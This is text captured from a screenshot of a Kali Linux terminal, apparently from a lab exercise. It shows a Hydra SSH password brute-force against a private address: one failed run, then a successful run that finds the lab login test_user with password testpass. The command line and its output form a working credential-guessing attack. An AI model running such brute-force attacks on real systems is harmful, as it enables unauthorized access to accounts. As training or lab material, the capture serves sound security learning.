 kali@kali: ~
File Actions Edit View Help
[ERROR] all children were disabled due too many connection errors
0 of 1 target completed, 0 valid password found
[INFO] Writing restore file because 2 server scans could not be completed
[ERROR] 1 target was disabled because of too many errors
[ERROR] 1 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-12-13 10:
24:09
┌──(kali㉿kali)-[~]
└─$ hydra -L /home/kali/Desktop/username.txt -P /home/kali/Desktop/password.t
xt 192.168.50.100 -t2 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-12-13 10:
25:15
[DATA] max 2 tasks per 1 server, overall 2 tasks, 36 login tries (l:6/p:6), ~
18 tries per task
[DATA] attacking ssh://192.168.50.100:22/
[22][ssh] host: 192.168.50.100   login: test_user   password: testpass
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-12-13 10:
26:13
┌──(kali㉿kali)-[~]
└─$